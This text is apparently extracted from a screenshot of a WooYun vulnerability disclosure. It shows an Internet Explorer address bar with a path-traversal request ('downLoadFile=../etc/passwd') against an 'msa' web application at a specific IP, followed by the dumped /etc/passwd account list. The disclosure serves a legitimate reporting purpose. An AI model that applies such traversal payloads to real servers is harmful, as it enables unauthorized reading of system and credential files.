 https://112.15.155.122/msa/main.xp?Fun=msaDataCenetrDownLoadMore+delflag=1+downLoadFileName=tes - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://112.15.155.122/msa/main.xp?Fun=msaDataCenetrDownLoadMore+delflag=1+downLoadFileName=test.txt+downLoadFile=../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
msa:x:500:500::/home/msa:/bin/bash
postgres:x:501:501::/home/postgres:/bin/bash
pcap:x:502:502::/home/pcap:/bin/bash
mail:x:503:503::/home/mail:/bin/bash
email:x:9000:9000::/home/email:/bin/sh
alias:x:9001:9001::/var/qmail/alias:/bin/bash
qmaild:x:9002:9001::/var/qmail:/bin/bash
qmaill:x:9003:9001::/var/qmail:/bin/bash
qmailp:x:9004:9001::/var/qmail:/bin/bash
qmailq:x:9005:9002::/var/qmail:/bin/bash
qmailr:x:9006:9002::/var/qmail:/bin/bash
qmails:x:9007:9002::/var/qmail:/bin/bash
mailds:x:9018:9018::/home/mailds:/bin/bash
www.wooyun.org